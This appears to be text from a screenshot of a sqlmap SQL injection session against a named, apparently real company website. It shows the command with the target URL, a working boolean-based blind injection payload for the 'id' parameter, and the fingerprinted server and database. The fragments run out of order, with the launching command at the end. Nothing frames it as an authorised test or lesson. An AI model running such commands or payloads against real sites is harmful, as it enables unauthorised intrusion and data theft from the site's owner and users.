 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(1278=1278,31,1/0)
---
[17:26:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:26:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:26:24] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.ivt-led.com'
[*] shutting down at 17:26:24
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.ivt-led.com/Caseshow.asp?
id=31"